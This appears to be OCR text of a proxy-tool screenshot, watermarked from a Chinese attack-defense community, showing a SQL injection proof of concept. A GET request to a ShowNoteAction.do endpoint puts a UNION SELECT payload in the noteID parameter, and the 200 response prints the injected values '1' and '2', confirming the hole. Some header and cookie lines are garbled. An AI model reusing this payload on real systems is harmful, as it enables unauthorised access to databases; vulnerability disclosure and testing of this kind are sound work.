 GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+'1','2'+from+dual-- HTTP/1.1
Ho cn
Co
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Acc
Coo E1DEA;
sup_user_to 3-479d-be
52-becb3a0a3b92
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:41:35 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 617
<html>
<head>
<title>1</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%" align="center"><h1>1</h1></td></tr>
<tr><td><hr width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br>2</td></tr>
</table>
</body>
</html>
奇安信攻防社区
? < + > Type a search term 0 matches
? < + > null 0 matches
Ready
854 bytes | 122 millis